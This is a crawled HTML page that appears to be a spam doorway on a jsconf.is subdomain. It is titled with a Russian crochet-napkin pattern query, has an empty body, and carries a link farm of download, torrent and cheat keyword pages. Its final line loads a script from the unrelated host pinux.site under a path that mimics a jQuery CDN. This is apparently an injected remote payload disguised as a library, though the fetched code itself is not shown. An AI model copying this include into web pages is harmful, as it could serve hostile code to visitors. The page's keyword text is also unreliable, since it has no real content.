

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-salfetka-rombovidnaya-shema-kryuchkom.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Салфетка ромбовидная схема крючком - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Салфетка ромбовидная схема крючком</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-skachat-skatert-na-rabochiy-stol.html">Скачать скатерть на рабочий стол</a></li>
                                <li><a href="ah9z-igry-na-nokia-s7-00-skachat-besplatno.html">Игры на нокиа с7 00 скачать бесплатно</a></li>
                                <li><a href="ah9z-raspisanie-elektrichek-odessa-zatoka-2015.html">Расписание электричек одесса затока 2015</a></li>
                                <li><a href="ah9z-skachat-kurspley-dlya-farming-simulyator-2015.html">Скачать курсплей для фарминг симулятор 2015</a></li>
                                <li><a href="ah9z-skachat-torrent-filmy-s-nagievym.html">Скачать торрент фильмы с нагиевым</a></li>
                                <li><a href="ah9z-skachat-knigi-vsya-doshkolnaya-programma.html">Скачать книги вся дошкольная программа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-pesnya-moskva-zlatoglavaya-minusovka.html">Песня москва златоглавая минусовка</a></li>
                                            <li><a href="ah9z-smeta-zatrat-na-proizvodstvo-obrazec-zapolneniya.html">Смета затрат на производство образец заполнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-igra-na-kompyuter-sims-3-skachat-besplatno.html">Игра на компьютер симс 3 скачать бесплатно</a></li>
                                            <li><a href="ah9z-kolychev-vse-knigi-skachat.html">Колычев все книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-bibliotechnye-uroki-s-prezentaciey-skachat.html">Библиотечные уроки с презентацией скачать</a></li>
                                            <li><a href="ah9z-knigi-bash.html">Книги bash</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-chity-apb-reloaded-innova.html">Читы apb reloaded иннова</a></li>
                                            <li><a href="ah9z-prezentaciya-vegetarianstvo-za-i-protiv.html">Презентация вегетарианство за и против</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
